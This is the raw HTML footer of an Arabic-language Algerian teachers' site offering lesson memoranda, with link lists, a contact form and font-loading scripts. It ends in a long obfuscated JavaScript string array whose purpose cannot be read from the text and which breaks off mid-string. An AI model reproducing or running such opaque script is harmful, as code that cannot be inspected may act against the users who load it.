01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.dzostad.net/2018/01/memorandum-17-week-islamic-education-fasting-4-year-primary-2generation.html'>مذكرة الاسبوع السابع عشر 17 مادة التربية الاسلامية الصيام السنة الرابعة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-commandment-father-understand-written.html'> مذكرة تحضير نص وصية أب فهم المكتوب السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-Operative-pronoun-understanding.html'> مذكرة تحضير نص المروءة فهم المنطوق السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/note-memorandum-My-acquaintance-3-third-year-primary-second-generation.html'>مذكرة الرياضيات اجند معارفي رقم 3 للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-Gandhi-great-man-understood-written.html'> مذكرة تحضير نص غاندي الرجل العظيم فهم المكتوب السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/memorandum-17-week-civic-education-discussion-polite-4-year-primary-2generation.html'>مذكرة الاسبوع السابع عشر 17 مادة التربية المدنية اداب الحوار السنة الرابعة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/notes-memorandum-math-Subtraction-Creation-symmetry-agenda-contacts-third-year-primary-second-generation.html'>مذكرات الرياضيات  الطرح بالاضافة - الانشاء بالتناظر - أجند معارفي 04  للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/notes-memorandum-arabic-Position-03-Network-Life-third-year-primary-second-generation.html'>مذكرات اللغة العربية الوضعية 03 شبكة الحياة للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/12/Project-I-spend-a-day-with-the-farmer-the-second-year-of-primary-second-generation.html'>مشروع اقضي يوما مع الفلاح السنة الثانية ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation--Altruistic-Arabic-woman-understanding-operative.html'> مذكرة تحضير نص ايثار امرأة عربية فهم المنطوق السنة الثانية متوسط الجيل الثاني</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer>
<div class='f-row-color'>
<div class='wrap'>
<div class='section' id='f-row'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>اتصل بنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<p></p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<p></p>
<textarea Placeholder='رسالة' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML140'>
<i class='fa fa-microphone'></i>
<i class='fa fa-arrow-up'></i>
<p>إذا أعجبك محتوى مدونتنا نتمنى البقاء على تواصل دائم &#1548; فقط قم بإدخال بريدك الإلكتروني للإشتراك في بريد المدونة السريع ليصلك جديد المدونة أولا&#1611; بأول &#1548; كما يمكنك إرسال رساله بالضغط على الزر المجاور ... </p>
</div></div>
</div>
</div>
<div class='f-cols wrap'>
<div class='section' id='Col-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مذكرات الجيل الثاني</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dzostad.net/p/memorandums-1ap-2generation.html'>مذكرات السنة الاولى ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-2ap-2generation.html'>مذكرات السنة الثانية ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-3ap-2generation.html'>مذكرات السنة الثالثة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-4ap-2generation.html'>مذكرات السنة الرابعة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-5primary-year.html'>مذكرات السنة الخامسة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2016/09/note-diary-second-generation-first-medium-year-2016-2017-math-arabic.html'>مذكرات السنة الاولى متوسط الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2017/06/memorandums-second-year-medium-generation-all-matters.html'>مذكرات السنة الثانية متوسط الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2017/08/memorandums-third-medium-year-second-generation-all-matters-pdf.html'>مذكرات السنة الثالثة متوسط الجيل الثاني</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='Col-2'></div>
<div class='no-items section' id='Col-3'></div>
<div class='section' id='Col-4'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>خصوصيات الزائر</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.dzostad.net/p/blog-page.html'>صفحة الخصوصية</a></li>
<li><a href='https://www.dzostad.net/p/blog-page_7.html'>اتصل بنا</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</footer>
<div class='clear'></div>
<div class='copy-color'>
<div class='wrap'>
<div class='section' id='copyrights'><div class='widget HTML' data-version='1' id='HTML110'>
<div class='c-site'>
<p>جميع الحقوق محفوظة</p>
<a href='https://www.dzostad.net/' rel='noopener' target='_blank' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'>موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر</a>
<p><script class='c-scr' type='text/javascript'>var blog_date=new Date();var thisScript=document.querySelector('.c-scr');
          thisScript.parentNode.innerHTML=blog_date.getFullYear()</script></p>
</div>
</div>
</div>
</div>
</div>
<i class='clear'></i>
</div></div>
<!-- End Container & Wrapper -->
<i id='TempColor'></i>
<script type='text/javascript'>/*<![CDATA[*/
function rd(a,c){var d="Droid Arabic Kufi"==a||"Noto Naskh Arabic"==a||"Thabit"==a||"Noto Nastaliq Urdu Draft"==a||"Noto Nastaliq Urdu"==a||"Droid Arabic Naskh"==a||"Noto Kufi Arabic"==a||"Noto Sans Kufi"==a||"Noto Naskh Arabic UI"==a?!0:!1,b=new RegExp(c,"ig");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(b,a);b=document.createElement("link");b.rel="stylesheet";"BlogFont"===c&&"LevonFont"!==a||"PostFont"===c&&"Droid Arabic Font"!==a?d?(a=
a.replace(/\s/g,"").toLowerCase(),b.href="https://fonts.googleapis.com/earlyaccess/"+a):b.href="https://fonts.googleapis.com/css?family="+a:"post"===c&&"Droid Arabic Font"!==a&&(b.href="https://fonts.googleapis.com/earlyaccess/droidarabicnaskh");document.head.appendChild(b)}rd(blog_font,"BlogFont");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(/AltFont/ig,alt_font);
/*]]>*/
  rd(post_font, 'PostFont');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xb10b=['wpvCssKVw5coOsOnw5BjE0HChBjDiVHCv8OLTMOLdmFhw5/[base64]/[base64]/CuVLDt8K+CcOGEsKMwr4uw6olw7HCsTt6AwRPwpBRP8Kmw5FEZcKlw5bCgMOtwoIPwqE9dcKawp83AjVnw6kDw7zCq8K2JXs1FMODw6DCpcOsZsOOUVXCix0sU1bCo8Kbw43CmMK5woMlCDjDsjHCojvDvMORWXTCqsKGw5ZkwoLCjiESw4Niwp5twp/ClMOGw4wlODJcwoLDp3xwwoI4w7Nbwq1tw7ldYsKewqnDsEAMQCcLTHhUGcKlPVrCvj3CmMOsYTVqJirCthJTw4d6w53ClDUeworDqnRbFRl8esKjKncUw4PDsMOAEsKlDyUpW1XCsH5FUQ3CjsKVw6rDv8O4UcORwokjwqJiRcKuwqHDhcOHwoJJwp/CucOfSClaAw7CmcOFwpHCjnXCkS8DYcONw5/Dt1BEesOJayrCnsKeS23CjnlgKgDCqMKkw6/DgMOqAcOUwp/[base64]/Cm8OlMFTChwBWdcOebQ/CqylXUcKYw4/CvHoIAWvDlsKVw6Vuw6IdDsKqw6p/[base64]/[base64]/DlGVPC8O+LGMySMOrG3EPw5vCgx5/wqR8wpDChld1w6cCwrjDl8KTw6nCqFFZwoU7w7ZffHTCrCTCosOdwofCr8OQw4w3w6bDmVsdw4ARG8OifQPClcO8w4nCvMKqN8O8w7AObFzDu3N1wpcLw4hDwo7ClMKQJw/Cg8OGw5LDmF7CgMOIwo8swoXCmsOxOUjCqMK6SFXDnxXChR7CpxMXw5tPMsOnFRTCgB5fP8Obw6/DlS/[base64]/[base64]/CtMOcwrZ/w68AwpBGUsOYw65ZwonCncOvw4jDv1VGPMKFHMKFHMOqesKXwpXCl8KrGQfCvMK2Fjw2wpQZZsOiT8KNw5t4wqLClcK7wr/CtMK6w5AwwpHClMKFAcKaRsOmLAnChSjCihDCgsKGWzs4bmwSw43Cu1cNw67DscKpwpRCEMO2wo7ChMKtNUrCnsObacKRAcKCw4DDrMOKVsKTw7dUWsOhMkAzBcKawqwnwpDChUcCwoRJw7Znwp1LfMKeGHDChMKaw50xDsKaeGQBUMOtd8K4w44ra3XDmgAyU8Of','IMKFNF4d','w70MXsOww5vCosOnw5p9FV8=','woXCkEU=','JGHDusOqMw==','wocLwrrDtHM=','ZQB/CMOFw4bDtQ==','wqTCnMK7wohK','I8KdM04G','w6TCm2c6w7M=','w7w/wprDqsOO','wrjCoiNRHg==','wrLCgsOdc8Kp','w6TDhhweTw==','wr3Crj5Owp0=','c8OsfRHClA==','w7l4wooUZQ==','wqpUHyQH','wrLCiMOfRcKJw6PChA==','w6Jcwociw7c=','wpXCrClPwrs=','AsK6DkUv','DsKUciDDiQ==','wpXCosKHwpBR','woPDtAjDrcK6','wrnDhTTDr8KZ','w4TCmTEpw68=','EcK6w4c7Dg==','wroKwpnDqlY=','wpLCtsOFwoEuAMOkw5zClG7ChlI=','wrc+wpfDjFM=','RMOyw5zCvcOlFBs2','w5g5SMOsDcOdwr/CoMKmw7nCkjTCuBVIYcOSw6DDqMKdSsOGw7BfTsKKMVoIbTXDrUw0acOIazU8JRvDvxYsw5ZswoRXaSEwwrPDosODWMO8wpFAFnDCiMKwwpfChcK9wokiw59aAD9UWCfCiMK3H8KcHgdpZsK5wqtfw7R7w7lgw7U9w7rCgMOLwrgZw7PDhXo3PsK/WmrDh8ObwocZwqbCiMK2wq4Mw4xUbMKMw5lnKcOqwqUkFsKHw44MGsKMDcKLwrTDiMORw6PCrlbCnMKoQHvDkwHCv8OdcB/CplVrw55RRMO6worDq8O0eMKbwpHDucOnwp/Cv8OjJcK1wonDmzDDvsOFUSbDhTfDrsK1fT15woTDoSxaw4nCusKtIcOuw6nCp8OewofDmsOlw5TClzQMw7gKSVXDqVByXsKsYhzDoGfClXvDm8KgQlXDqH0tPMKoGsKCw4jCjsKRCsKiw7fCpRcZXAZVw5UWeU7DmsKnwq1hwqHDoQ/Cng50WQR/w5zDtGLCpFbDlcORHMKZRg3Ctj3Cm2TClcKmacOAwo4RYMKawqjCgMKLIxceRA8cC8KcSVBdwp/CpMOuEcOLwqPCrVvDuWA2HCdmw70NQcOIW3kYSMK/w7rDncK7w7vDm8KHFcOEJcOww6XDmsKZTcORbMKWWAzDgsKfCcOecsOpw54qZsKLAMOfL1LCn8KqOMOGwo/CqVbCg8OGw43DrRZqwo/DgsOtwoHCuT8fw6HCkMKWwpzDnsOJacKTwqfDijNNSMOEwop0wqAaGMOPMsK6w5vCpBzDqy/[base64]/[base64]/[base64]/[base64]/SXg6w5jChkwzXV4aY8KsIhp8fDXCpisUw5LDmRxLw4kvfsKaWjbDn0MLwo/Dg0jDisO4J8Kxax5Ww5TCq8O8wpFPQyfDjcOwBDIawpp6J3k3czNTDibDiMOAwph0KxpTQMO+dWgqURjDt0/DoBDCjS58wpfCm23DrsKvPMKnMsK9w5FddsOKPMOQwopOwrHDhjQpwrIyRMKkwowwZMO4GhjCnhDDg8KNwqsdcUpgwpkAfz9ewqLCtMOswo/DlMO1ZABKP8Ouw744DA9kwooQwoAzw5jDm3TCizd6CMKmw69vw58yOsKew61zcV3CvUcKwqRxwqF9DW5QEsK7w5DCn3vCo8K/w5pDSMOMwpDCmC/Dl8Ohwq3DgMOwF8KtSsOIw65jWcOZw7DCtRRAVTfChmLCscKzHcKXwqBvw6fCu8K0w5kOw68iw49vw6TDoMO8wrLCjmLCjyLDocKXwp5rLxAOw5HDoUx1w6p+DVzDkz40wqXDnsOack4uNsOjAW/CgMOmw5LDosOBDMKvZhLDsFzCiMOPw5FWQ0/Dv3tLecKFwocUIcKuBQfDliXClUludcONw7JrwoMFw6Yaw5XCn1Fce8O2wo3CqAvCjlnCtkAtRsKHZxXCmsKQwrzDusOAwqjChcK6wp7Duj/[base64]/DqcK2aj/[base64]/DuMO5woxxwoJZw6DDtcK1w4Ryw4nCoQ8vIl3DskhmwoZiwpfCnXvDpTLCpD0dDQEUSVIBScK4A8OMwq8vK8KkwrTCqHdIHMOywovCuBLCvHQwwrbCilPDk8O7w54Bw4fCtBYLTBLCj8KUCXfDnRloccONw654w5/DlBYqw5HCizEnZm9NBMOswrlvw5kBwpZjw5Arw4Fzw7DDg8Oewq/DgGPDusOAwodoQ8O5GAoaW8OBwrddw5UVwpJ0w6cmXV1rw6wAwodTA8KRS8O+PVTCph1rw4DDosOda0TCp8OKw6XCrMO5BcKAw7TDvsOkf8KWw7clN3fDqsKLwpvDssKzZcKUwrslw545wpAgYTPDq3vDjhrCscKhwpBUwo/DmcOlJxcpc2/DlG5XMyfCq1LCnTDDgwFTRy3DnQ1IdhYxwq/DjcK2B8KMwr7CnSnDnwnCr8OBX0gnVXrDhEnDqMOtwqPChXfChcOVZzogwpB9w7zDsQYGw6DChS8mwpfDh8Kowr7ConDCo8Khw6TDqUcyWMOeecO/w6nCgcK0wrZWQMOKf8KIwoPCmsK+PcKRXMKYw6/CgMK/dFbCvMORGD/DnjbDrEnDgMKgCsOPYT7CnlPDicOBwrVOwoBsVhDDicKnw5wjwojDvMOLw7bCvsKiwpnDlU7DhCDDvcKJbSPCjcKYeMOlf8Kuw4kLdcO3McOpw6rDgsK7dMKWUMOFwpHDoUEUX01TwpkFFTrCmcKUw6ppw4sKw43CizXCmcKzV8O/MsKkwo/CiXPCjsKDw4k6woVQaxjCs8Kkw7whTcKgw5vDksOyKizCvnPCgMOCw7/[base64]/DnjsCwq/DvMOyasK4ODhJe0MCw5cNw4IHen1Tw5MPw4EXbi/Cj8KYH8K1Sy7CsMK8w6zCoStWaFjCvsKFwrd5wrotRlx/wqIzwrTCu33Cs2EKw5cGGcOgwpNXSMOFSikew7FQAArCrsKFUsK8WsKdwolhw6jCtTDDqMKlwqrDgcKLK3cowpJjw5DDuizCmjAxw4IAwppWw4fCkRbCt8O0SHXDmkRIPG/DskrCjz3CvsKoU8KgwrXDpF3DjmB2Hn0Vw63ClmM2wpNeRTPCjWnCt8KOwrLDosODwqzCsjLCv28lSWgkwq4/A8OSdx/CucKFJcK/VUbCucOaw7cHOsKUGMOmwovCm8KewpIpwq9BwpV2wqQgw5M+P8OMw6x0TsKMwpgMX3rDjsOXW2XCp8KYVUUGJx7DiRLClXjChsOUHBQOw67CtsKDZRcmw4wASyXDmBNLw5DDpsOZPBMZNTUhw7HChirCrQ/DjMKgw4VjEsKhw4HCmmnDu8OSwqPDvwfDlB7CqMOXF8KFDx/[base64]/[base64]/CpnIVw4JsI8K8McOaw6BVwoPDmWlWFDHCvcKrwpDCiDfCuxfDlMKqwpPCrmXCr8KRw4cXw4bDlSJDw6ACOXzDk8KGNGXCoTjCncKlOMKAwrFBDsK2MMOFSkl/BRx2YsKzVsK1wpDDlU7CtHXDksOAwo7DvcK0b8Ktwr46PcOUdRfChMONwpTDpMKEwrMUwok/JwRbfMK7DcKvwoTDtMKXY8KKMHs+ccOCJcK7w43Dix4bw7PDq8O6w7gORcKiN8Oew4lJRcODSMKSBsKldxVYWSjCv8KUwo0jwotNw7hWOz5Zw5vDlcK6wpZpS3lVw5RNJV/ChcKoGz/CjyzCgXoUw5rDl8KkEALCvMO/[base64]/CsgvDv8O/EAdIwrbCoQzCqB10w7JUakYbQGDDn8OtNsOCw4/CisK4w6tYUcK1wqLDkAV0PQ/DnsKsPl/[base64]/CqBTCgELCilHDsGDCph00EsKjFcK9w58cwp/DtnwMeMK+bnNbPsOyVcOpwqLDhXUowqFyw6w4aQ7CksO9wqY+wq7CssKUcsO8OzZ+BsKacsOKwqzCh0N8fsO5wqTDs1Alwr1ew6tpwp/Cq8OMdCldw5bCr8K5wrp8w5nDlMK1LVd9MCfDtMO9wpDCmUBBw7ZyXzLDrC0RHTZnasKWe0NRC8Kzw4h8MhjCkMKLwoPCjXnDswBSJMOibFg9d8K5w7rDncO/aMOrwonCjVnDt2fCjQ8KKsKLwq/Cj8O4QMKEeWclw4rCt8KJUyvCuQAxL8OCAnUhwpnDpMODwr8LwqhoIlDDjMOJPMK3w6zDpMKWwr3CrcONfsOsSn/[base64]/[base64]/CjUnDvjnCrlV1JidwGjBww48Jw5/DrcOAaMO5w4/CjsOIw6gEwq/[base64]/OWPCqQcvKH3Dtwc8GMOjJm4ZccORLUI8K1XDnlLCikJSQ8KGZ8ODXsOFwqpqwqzCulZbw4fDsMKMTsKywoJ+woXCpcKgJDDDt8O1VyVeVCnDkD7CjTV/wrtNwod5wrnCtR3DtMKow5NWcsKpwrPDsMOHBcOKw7NxwqI8w7LCryMJwpdZQ8OPwqIXw5dfLMK/djHDiBISw7zDmMKJw7zClREIw7FAA8KUIhPDh39XwoXCslpcGcKRwp9hw58HbERUc0kCEB4eCMKTfVvCuXgLYsObJzvCjiHDsxx2JcOzEcKlw41iPDwpw4lWbcK/dsKhNSBnw6A7wqHCn8KNWcKOQ8KRR3ZcFcOsCjh7fcKKwo5fFmPCssK8GMOIGmM8CMKbacK4GllRUznDg3jDjj7Doy4iwpTCu8OneynCgXU9wr/Dg3hQw5rCsMOqw5jDjgvDv8OSfMKtw47DgBpRYcOrVQsCVsK6wrsgwpnDkMKRw4vDoT/Ckm3DjxTCjMKgBQ9wZ8OqdMKUFGrDijPCh8K9DFMKworCungCGRnCjcOmw68yUsKew5fDjXXDtsOfC8OBw6EmKMKUw5BIwozDo8KkDjAFPyddwo57w4Mrb8OaKsOucsKkwr9idFrCocKwwqjCs8Ozw7EDKMOOw5lfZy/Dl8KFwpAUaxLCvcKxUMKwIXdcDsKWW8O3wqfCiFzDlsOaMn7Dp8KjasKWNsOhwoTCgmJewoLDklfCkhwfX8Kiw4HCosOLYQtrw75Iw71YPcOnNB7DjcKIw5M7w5xMbsKCwrxcw6Z/w4bClsKvKyXDsWsqb14hw4o6fsK6WDLDvlkNw5DCtDjCrcKgwqwow6tvXCPDrFrDmh7Dqj4Fwp48acOCAMKZw4k/w47CncOYQ1Y0wozDlcK0R3TClcOgwol7w6nCl8O/w6PDl8OGZcOiw6NcMMOxZWgSw5bCtVvDv8OGBFsfwopkwoI/CzLCm8KEDjEpwqDCigzDt8OPw5DCvRfDtMO2bMOQDHHDhUfCiiQRwpZPAhvDp2thwp8nay0UEMOJwo4Xw5vCu3oLwqrCgn3Cv8O2wonDmGBOZMOkPcKjZMKoEMOxwpZxYMKtSh9RcMK3dG1Jwq4Fw48vwqQrw53DrMKAe8K9w7/[base64]/CtDrDgxE/[base64]/[base64]/CvmvCk3cwwqoEw7jChcO2FsOOw4VVw6zCqsOUw6Ird8Kww5bCk1hDW15Ww4QLMXfCqhfCrykFworDklBRTzPCi2NJw6fCsxdeMsO8w5nDvgEpK8OlRwXCnMK6wpTCkzXDhMKYCnjDv31/fcK8wqFHw53CoyZ6JcK5woBzX8KfwqVFESJ0wrTDjMKfw77Cl8OBwrUVSCwhfTVjw7vCny46w6MnV8OTw71swpzDmErCvcKmw4/DtsOLNXzCqyHDtVnDs8Okw5lTw6nCljBpw77Ck8K8VcOOw57DlAVawprDnsKLJmppFDd2fCfDqWrDswfCgDDDhsKlw6s/[base64]/CgMOHC8OtwpFnSMOXw5oLQkIDPMKSXsKaw5Jqwro5w6/ChcOdBU95fcKNw5DCq8KIw6LChVbClMKxwpYyFArDlkhFwqHCglzCrDlDwqIXwpYBw4rCicOLwrZSw49EBsOnP8O5w4jDm8KDDMOYwpLDnXFYwow6wofDv8KtwqIcAsOJwrUdw4jCjksjw5FzwrjCmMKWB8KrQjEhcMOhaV8dw5pRw7nDhcOAwrpDw4/[base64]/DnXMbw7rCpHVhwqV8KMOELMKewqMnMkbCm8ONK8Oudm4LecOfb10zP8KfBMOBTsOPwp11F1DCssKvw7TCkDp0FMKxEMKFwpLDpCPCiDdewpkcw7zCuQDCgxTCgsKEFcKnS37CiBjDpsK8w6Vsw5h5OX7DnFA6wrjCk8Kuwo/Cq8KOwqBMVi5aw5/[base64]/Cl2LDuGxvMcK0U8ONw4bDo3zDs8KJZ8OQw6h8XnV+w7XDssKRZE/ChsOMOhXCmsOvwpTDssOUJgoNJ0cNwphNMMO5w5vCjz3Dv8Ouw6YQw4vCnz/[base64]/ChsOzwoVeOcODLizCplVuQjAdwpBwwpttACTCusKJNxVsQivCo8OTw4/Dv8Knw6hcwojDgRnCvMKLCsKAw7/CmXFofcOWwrN7wqPDnhI1ZzsQwr3Cmz8pwoHCicOew4DDjcO5ShYqwoDCtVLDjyfDrsKqBxJ1cMOrUhY/woXCscKxw5VfIWzCj8Orw5DDrMOFWsO1wqFhAErDgMO3I8OuEjvDgHd9w6vDm8KQRsOuw7FJw7ZhwqF/wpbCiT7DvXEhw7rDssO/FcOmw55ZZ8KyZ8K8RsKkw5oJwq3Dv8KELsOUw4YgUk7CmgRcUMO4w7rDr8OJw5XDt0/DriFsSRR/woTDmMOhVgpEwoPDokPClRnDn8Ovw5LDmsKAGm7ChxVfRkbChmnCvXl6JsKdFzZ4w4bDusK7d2jCrcKBw6RBwp/Drj3Dqi7CjxwSPTbDkGIkwrHDrsOVCMOxTgoGwoXCpcKcwrA6AzTCvsOJw5YPMj0zf8OSUMKKwpvCoz3CsgJMw4QTXMONwqvDgcOLwqI3YcKkd8KqSgoXwqHCi8OKL8K5NAMNwozDtcO2WQMiw6B1fsKvw5vCry3CosOTwoDCkBdqSC3DmsKww5DCl8KCw4nCnMK/[base64]/DjsO/[base64]/[base64]/woPCvsOawrfCoADCq1jDtWs/[base64]/CuCXChGJdw5RIw5bCjybClcOKCMKDwrHDt8OVw5bDpDYoFlfDosOsJ8KoFHhIwpDCkG8QAcOfc8OJw7lhwpLDpW7ClRUPw5zCjB0vDBgtw47DpkFew409acO/[base64]/[base64]/[base64]/w6/DmFo6wp59w53DssK1FzZ8dwDCrMKMUV9/[base64]/[base64]/w7fCizgRwqN7fkpOIxfCqChAwqgSw4gSwrvCnsOuw5fCncOpwrDCnsKkwp7Dny1Aw4Jiw6/[base64]/wq5awqrCjU0Rw4VqJ8K8w5TCucKyfE7DicOYIsOJTVbCg0JFw5wTwoHCqzfDuyYgJcOPw7nCg8KVfyHDn1rCsFBpw6LDsAoWw5YqwpBQKxo9w6PDscKJwqxqw6xHw57DtcKZAzbCvsKHUQDDu3oKw4jCoMOVWsK2UMKTw6/DqsKpKcKPw5vDvCvDuR/[base64]/[base64]/wpXCpsK6OMOeSBXDlsOCJSjDksO7w7XDvcOuw5Imwo3DgsKbw7Mvw5vChXHChwpSw5PDgsOzw545LBTCn8KFwrAaw6/DqsKNMMOyO8KPL8OzbijCv8KMw4ojZcKxw6QPCcO6w7vCmQxVwrckMX4+dsK7wqJCw4nDo8KTfTDDh2jDtcOkw7TDvVfCu8OIw5HCjcOGAcO+N249w4PDlMKVQxk2f8OcLkzDisOTHjVPGTZCwrd6w5hFw5XDpsK/CMOaUMOVPm3DtsOyw7PCozjCosOzTMOUBMKxwqXCksK8YcKyNMOxMgZ7KnFHw6c0BTQHw4nCnMOpwpzDrcKzY8KgCmnDuEYEwobClXtWdRPCi2/DjRM7FwPDsTlWw4pLVcKNw4bCscOUbcO3XThJw5fCniIfw7HCtMK4Q2grwoXCkcK0w6QIwrtMIsOlwqTCqcKiHsKKLgTCqxs4wowtwowNe2fDp8OBAsKSQMOQw74Owo1nw6LDhUbCkF82w4vCh2VjZmAAc8O+woVLwo/DtHXCkcKOJcObw48QwpHDvx4Uw6vDsgnDh8OswqYQwqDDlGvDpQHDugQ1fsOtPsKNb8KEMMOAKS7CpMKAEcOcw5tZYMOqw7/[base64]/DisKhGwk2w7LDtsO2fgTCh18nwpjCrihPwo4PwojDsnrDnw1vw6fDlgIEw7zCkBlVXsKtQGfCk1tJUsKmTsO7w4jDgsKTwrjCpMOfw7VyaMOsw5ILAFoKJAMSaCpEwqnCk8Ktw7rDosOEw5PDsEXDvsOgwpfCk8Ohwp7CsGHDpsOnw6zCkMKIw7/[base64]/[base64]/wqVtVcKBASDCiUXDq3E4enLCp8Kzf3rDicOHw5h9w5UKd8K/w5g/WEnCisKkwpACGsKdUsKMHnfDucOSw7EfdBEgOcK/UMOmw5bDrcOIwrjDs2XCtcKNFlQTw5/DjDxKw64Vwqx8V2XDh2HDnUXCvcKsOA9WVcO1w7XClsKjBgY0wpQIKDp+YcK6wqpLMsOYG8KMwp3CshnDscOvw6EOw55NwqzDvj7Ch3XDpcKmwrYVE2JLNndoDMK/w5ILDB9wwqBXw45jVMKyw7FJLcOqwq7CncOawqnCl8OJwoHDvMOfwqUyeRfCk8KEIztacMORwqHDkUttw599H17DnFLDkHvCrmZQRcO0VV/DvR3Dk3E0UiQDbRBWw5k8w7Y/woLDiGTDqcKAw7TCqyDCiW7Djm3ChMOAw57ClxQFw5/DncKfw5rCtl5EwpkKVsKuwp9ebWg/wp7Ci8KwTkUYw68Vw47CvMKhw4LDl3/[base64]/DnMOnU8OMamoZPDTCshjDpFU6JMOiwqs8w6gHw7LDozzCpMKAw5HChMO8IMO+V1LDqyUOw6vDlsOtwpvDrVLDg8K5DQsoO8OWwpB2wrpBS8K/[base64]/DvMOpEzcvwoUUw5TDiUXChm3DvhvCiRNTW3vDnsKHEXfDgcOew47CjD7DucKfw6fDrcKIO8KZwowxwpDCv8Kjw7TCuz4FwqFVdmzDgTBLOUo5YMO4ZTzDhsOhwp9KPMKAw5cywoPCs1d8T8KfHcOGwqbDhVLDgnfDp8Kdwr/DscOuw6bDkyrCkGHCujnCs8KQwqDCiUvDh8O/wrxSwoNIBm7DqWbDhwzCmcK7GQ9OUXkjbsO9aGzCgcO7WHPDp8OgwoxcUMOCw4nCtMOtesOCEMOww7AowrAjJC3CnMKtTMOGwphVw6ICWcKEV8K2JwZXw4ctwo/DpsO1w73DsncHLMOmMzzDjk9Kw7DCt03DqMOHw4TCgXrDpnBPwo/DosONw5LCp8ORDsKMwrEEwoJXw6Y1wqB7w7hZZRNKwqzCoMKZMMOqwr7CncKzw7LDpiPDk8OFR0bDi3zDpMOfwpXDvnHCrMO6wpEZNMKbwpnCkMOcw5TCucO/UB4uNWtJD1BaJsO8wpnCkMOxOkM5wrrClcKWQitkfGtRNjbDqcKee8KJOcOjIMKoR2Ufw7kKfsOTTsK1DznDq006Gg01IsOyccKeAmxCXsOow67Cj100wr7DscKPwqYUC3fCssKIw6VGRhLCj3ERMcOuwrlyw4TClMKtC8K/M8O6w4jCjMK9ajDDo8OGPx/CgcKowrTDk1sQw7TCjcOzw4E/I1jCvMOROmDChRN+wo8Gw4tuGMO4wptrwpHCj8O2w6hzOQ7DgVVBw5zDiSIkwprCtcONwo/DhHpjw7fCvsOGWlkOcDtjOMKBwqMHbkciCRNvJSw7wpnChxhQwqAXwqdVwolYGUN+FkjCqMK3U2vCnG7CmMO7fsOqcHbDsMOtw6NVZcKhXsKMw7jCmcO+w6nCh8KLwrPDjEnDnsODw7NlQsKYesK/[base64]/aWYBWMOhEsK3w5DDo2gMQsOTBzI7wqQ6UkwOwovDnhTClFUYw7jDgWpGwrl2wrM/[base64]/CowNdwq/DlxTDhMKJw6EDwpt/w5rCsC/DpcOVK8O7aAfCoywqwrB7wpU4w5zCh8KRIsOIwo9OSMKfw71uwqMEYlMWwrUMw43Cr29HWy/CncOUfcKpGcKNMsKPHHgOwqAJwqt7JyHCmcKpwqzDnyzDhGbDpVttDMORw5Ikw77CqsKew6g4EybDvcKwwovDhyjDli15w4Azw7/Cl1nCq8OkHQfCrMOAwpzCu0h7wqpvwqgBQsKvwqcWUzh0woLDoAhOCVsHw6zCv8K/w6BZwr3DpsOVwpnDk8OZwq3CkTjCtcO2ccOORjpfw4DDsC9IwoVhw7rDghhrw6bCrsKFwrTCp8KBwpZ1w7BNcMOtC1rDkcKTw6kzw4jDtwbDhFVzw5Qud8O6fsKjTS7CnMOTew4/[